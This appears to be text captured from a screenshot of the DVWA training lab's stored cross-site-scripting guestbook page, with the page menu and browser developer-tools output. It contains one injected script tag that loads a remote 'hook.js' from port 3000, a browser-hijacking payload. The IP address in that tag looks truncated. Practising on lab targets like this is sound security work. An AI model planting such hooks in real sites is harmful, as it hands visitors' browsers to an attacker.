 <script src="http://10.0.2:3000/hook.js"></script>
Message *
Sign Guestbook
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger { } Style Edi... Performa... Memory Network
+ Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
Rules Computed Animations Fonts
Filter Styles +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;